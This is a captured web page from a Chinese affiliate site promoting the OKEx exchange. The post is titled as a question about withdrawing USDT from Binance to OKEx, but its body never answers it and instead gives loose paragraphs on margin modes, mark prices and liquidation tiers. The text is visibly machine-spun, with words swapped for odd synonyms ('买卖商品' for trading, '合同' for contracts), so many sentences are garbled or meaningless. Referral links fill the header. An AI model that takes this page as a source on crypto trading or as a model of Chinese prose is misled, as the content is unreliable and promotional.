

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/2376.html
body_size: 13552
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>币安提现usdt到okex用什么网络 - 欧意交易所官网</title>
<meta name="keywords" content="okex,usdt,什么,币安,提现,网络" />
<meta name="description" content="中图表中的数值为币本位季度交割合同16天的日买卖商品量数值，蓝色线为九月处境每天币本位交割合同买卖商品量，橙色为十一月处境每天币本位交割合同买卖商品量，从图表中，我们可以看出OKEx整体的买卖商品数值变化较为平稳当当，十一月处境整体买卖商品量比九月处境整体买卖商品量，有所提升。除了单币种担保金之外，还有另一种跨币种担保金标准形状的设置。需求注意的是，在尚有合同仓位未平仓的物质情形下，两" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/2376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/2376.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=2376' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F2376.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F2376.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-2376 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-2376" class="post-2376 post type-post status-publish format-standard hentry category-okex tag-okex tag-usdt tag-70 tag-270 tag-135 tag-114">
	<header class="entry-header">
		<h1 class="entry-title">币安提现usdt到okex用什么网络</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/2376.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-15T19:54:57+08:00">2021年3月15日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>    中图表中的数值为币本位季度交割合同16天的日买卖商品量数值，蓝色线为九月处境每天币本位交割合同买卖商品量，橙色为十一月处境每天币本位交割合同买卖商品量，从图表中，我们可以看出<span class='wp_keywordlink'><a href="http://www.zhongchucf.com/" title="OKEx">OKEx</a></span>整体的买卖商品数值变化较为平稳当当，十一月处境整体买卖商品量比九月处境整体买卖商品量，有所提升。</p>
<p><center><img loading="lazy" width="300"  height="300"  src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex153a.jpg" ></center></p>
<p>    除了单币种担保金之外，还有另一种跨币种担保金标准形状的设置。需求注意的是，在尚有合同仓位未平仓的物质情形下，两种担保金标准形状是没有方法进行切换的。跨币种担保金标准形状相对较难熟悉，但却是最能表示出来统一账户价值的一种标准形状。在进入了这种标准形状并掀开自动借币功能后，账户内除了仓对应的资产之外的其他币种会依照持币数目_美圆指数价格_换算折扣 discount 更换为美圆，并计做可用资金。</p>
<p><center><span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/okex" title="View all posts in okex" target="_blank">okex</a></span>是哪个国家的平台 靠谱吗<img loading="lazy" width="300"  height="300"  src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex246a.jpg" ></center></p>
<p>    这个之外，为了提升合同市场牢稳性，减少市场异常波动时不不可以绕斗δ爆仓，欧易OKEx还运用标记价格来计算用户的未成功实现盈亏。标记价格同时思索问题了现货指数价格及基差的移动均匀值。移动均匀值机制平而光滑过滤短时间内的合同价格波动，减少异常波动产生的不不可以缺少爆仓。</p>
<p><center><img loading="lazy" width="300"  height="300"  src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex166a.jpg" ></center></p>
<p>    “OKEx暂停提币从okex开了一个空单手机端怎么看 各方因向来看，应该是负责人合适有关机关接受调查所致，在国内虚拟代币业务并未被准许进行，由于这个显露出来主要负责人被调查，造成买卖商品所运营业务被影响的现象也并不鲜见。这也反映了虚拟代币买卖商品业务被我国检查检查管理机构、执法机关连续不断关心注视是大纪律大事。</p>
<p><center><img loading="lazy" width="300"  height="300"  src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex2a.jpg" ></center></p>
<p>    例如，在OKEx上用户持有BTC共50,000张，处于Lv4的等级；当担保金率低于2%时，系统不会将50,000张合同直接整个平仓，而是平仓40,001张，剩下9,999张，降至第二档，使维持担保金率高于1%即可。</p>
<p><center><img loading="lazy" width="300"  height="300"  src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex83a.jpg" ></center></p>
<p>    据欧易OKEx分析师所知，The Paradox Group成立于2018年，是到现在截止英国排名第1的区块链广告代理商。该公司的目的是供给针对加密公司家和加密及金融科学技术行业的知名公司的高品质营销服务。燃眉之急是去中心化金融（DeFi）和不可以代替灵位（NFT）的项目，这是加密领域的最新创新。</p>
<p>    在过去几年，由于合同市场的标记价格大部分仅参照自己平台或一两家买卖商品所的现货市场买卖的价格，造成“插针”大事频出。而欧易OKEx为担保指数价格合理反应每个币种偏允的现货市场买卖的价格，针对每个合同币种挑选3家以上主流买卖商品平台的币对作为指数权重成分，并预设了异常处置思维规律，担保单个买卖商品所价格显露出来大幅离去正路时，指数波动在正常范围内。</p>
<p>   怎么将okex的usdk转换成<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/usdt" title="View all posts in usdt" target="_blank">usdt</a></span> 简化买卖商品步骤：在劈账户标准形状下，用户需求在不同产品账户内持有数字资产，才可以对不同衍出产品进行投资买卖商品，例如，投资者假设想买卖商品BTC期权合同与约期交给的货物合同，需求将BTC转入相应的期权合同账户与约期交给的货物合同账户方可在相应的买卖商品页面完成买卖商品。而在单币种担保金标准形状下，用户可以在一个账户成功实现对同一币种的不同衍生品买卖商品，况且不需求在不同界面来回跳转，利于投资者捕猎行情。投资者假设想同时持有BTC期权和约期交给的货物合同，单币种担保金标准形状下，投资者仅需在单币种担保金账户中具有相应的BTC，就可以对BTC的期权、约期交给的货物合同进行买卖商品。</p>
<p><span class='wp_keywordlink'><a href="http://www.zhongchucf.com/" title="OKEX">OKEX</a></span>欧易更新于(2021-03-15 19:54:56)</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/okex" rel="category tag">OKEX</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/okex" rel="tag">okex</a>, <a href="https://zhongchucf.com/tag/usdt" rel="tag">usdt</a>, <a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" rel="tag">什么</a>, <a href="https://zhongchucf.com/tag/%e5%b8%81%e5%ae%89" rel="tag">币安</a>, <a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" rel="tag">提现</a>, <a href="https://zhongchucf.com/tag/%e7%bd%91%e7%bb%9c" rel="tag">网络</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
